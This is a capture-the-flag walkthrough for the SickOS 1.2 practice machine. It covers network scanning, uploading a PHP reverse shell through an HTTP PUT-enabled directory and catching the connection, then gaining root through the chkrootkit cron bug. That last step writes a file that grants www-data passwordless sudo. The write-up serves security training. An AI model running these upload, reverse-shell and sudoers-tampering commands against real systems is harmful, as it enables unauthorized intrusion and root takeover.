SickOS 1.2 Walkthrough
Preparation:
Down load the SickOS virtual machines from the following website:
https://www.vulnhub.com/entry/sickos-12,144/
1. Scan the network to find the IP of SickOS server. The IP address of the SickOS is 10.0.0.31.
netdiscover -r 10.0.0.0/24

2. Perform the TCP/UDP scan to the SickOS server to find potential vulnerabilities.
TCP Scan 1:
nmap -Pn -sS --stats-every 3m --max-retries 1 --max-scan-delay 20 --defeat-rst-ratelimit -T4 -p1-65535 -oN /root/Delete/tcp1.txt 10.0.0.31

TCP Scan 2:

UDP Scan:
3. Browse the website(http://10.0.0.31) through Firefox. And nothing special found on the source page.
<html> <img src="blow.jpg"> </html>
4. Run the tool nikto or dirbust
nikto -h 10.0.0.31

dirbuster


Browse the website(http://10.0.0.31/test/) through Firefox. But nothing found.
5. Try to use the tool curl to find some vulnerabilities.
curl -v -X OPTIONS http://10.0.0.31

Find some vulnerabilities here. We can put some reverse web shell to the website.
curl -v -X OPTIONS http://10.0.0.31/test

Modified and save the php-reverse-shell.php file.



6. Try to use Nmap to upload the reverse-shell file to the target website.
nmap -p 80 10.0.0.31 --script http-put --script-args http-put.url='/test/exploit.php',http-put.file='php-reverse-shell.php'

7. Listening on port 443 and browse the exploit website.

Now we connect to the SickOS server.

8. Find the chkrootkit file in the folder /etc/cron.daily.
ls -l /etc/cron.daily


Find the version of chkrootkit.
dpkg -l | grep chkrootkit
Search chkrootkit related exploit method on Kali Linux.
searchsploit chkrootkit cat /usr/share/exploitdb/exploits/linux/local/33899.txt

We just found a serious vulnerability in the chkrootkit package, which may allow local attackers to gain root access to a box in certain configurations (/tmp not mounted noexec). The vulnerability is located in the function slapper() in the shellscript chkrootkit: # # SLAPPER.{A,B,C,D} and the multi-platform variant # slapper (){ SLAPPER_FILES="${ROOTDIR}tmp/.bugtraq ${ROOTDIR}tmp/.bugtraq.c" SLAPPER_FILES="$SLAPPER_FILES ${ROOTDIR}tmp/.unlock ${ROOTDIR}tmp/httpd ${ROOTDIR}tmp/update ${ROOTDIR}tmp/.cinik ${ROOTDIR}tmp/.b"a SLAPPER_PORT="0.0:2002 |0.0:4156 |0.0:1978 |0.0:1812 |0.0:2015 " OPT=-an STATUS=0 file_port= if ${netstat} "${OPT}"|${egrep} "^tcp"|${egrep} "${SLAPPER_PORT}"> /dev/null 2>&1 then STATUS=1 [ "$SYSTEM" = "Linux" ] && file_port=`netstat -p ${OPT} | $egrep ^tcp|$egrep "${SLAPPER_PORT}" | ${awk} '{ print $7 }' | tr -d :` fi for i in ${SLAPPER_FILES}; do if [ -f ${i} ]; then file_port=$file_port $i STATUS=1 fi done if [ ${STATUS} -eq 1 ] ;then echo "Warning: Possible Slapper Worm installed ($file_port)" else if [ "${QUIET}" != "t" ]; then echo "not infected"; fi return ${NOT_INFECTED} fi } The line 'file_port=$file_port $i' will execute all files specified in $SLAPPER_FILES as the user chkrootkit is running (usually root), if $file_port is empty, because of missing quotation marks around the variable assignment. Steps to reproduce: - Put an executable file named 'update' with non-root owner in /tmp (not mounted noexec, obviously) - Run chkrootkit (as uid 0) Result: The file /tmp/update will be executed as root, thus effectively rooting your box, if malicious content is placed inside the file. If an attacker knows you are periodically running chkrootkit (like in cron.daily) and has write access to /tmp (not mounted noexec), he may easily take advantage of this. Suggested fix: Put quotation marks around the assignment. file_port="$file_port $i" I will also try to contact upstream, although the latest version of chkrootkit dates back to 2009 - will have to see, if I reach a dev there.
Prepare the exploit:
echo 'chmod 777 /etc/sudoers && echo "www-data ALL=NOPASSWD: ALL" >> /etc/sudoers && chmod 440 /etc/sudoers' > /tmp/update

Make sure we have the full privileges of the update file.

9. Run the run-parts command and press Enter twice. Finally, execute the command - sudo su.
Ahaaa! Get to root privilege.
run-parts /etc/cron.daily sudo su

Try harder, until success.